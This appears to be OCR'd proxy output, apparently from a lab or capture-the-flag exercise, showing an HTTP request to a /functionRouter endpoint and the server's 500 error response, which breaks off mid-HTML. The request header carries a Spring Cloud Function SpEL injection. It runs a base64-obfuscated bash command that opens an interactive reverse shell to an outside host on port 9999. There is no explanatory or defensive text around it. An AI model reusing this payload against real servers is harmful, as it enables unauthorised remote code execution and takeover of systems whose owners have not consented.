 1 POST /functionRouter HTTP/1.1
2 Host: 10.10.11.204:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
10 Connection: close
11 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("bash -c
{echo,YmFzaCAtYyAnYmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjE2LjUvOTk5OS
AwPiYxJw==}|{base64,-d}|{bash,-i}")
12 Content-Type: text/plain
13 Content-Length: 1
14
15 a
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en
4 Content-Length: 455
5 Date: Sat, 03 Jun 2023 13:09:00 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 500 – Internal Server Error
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}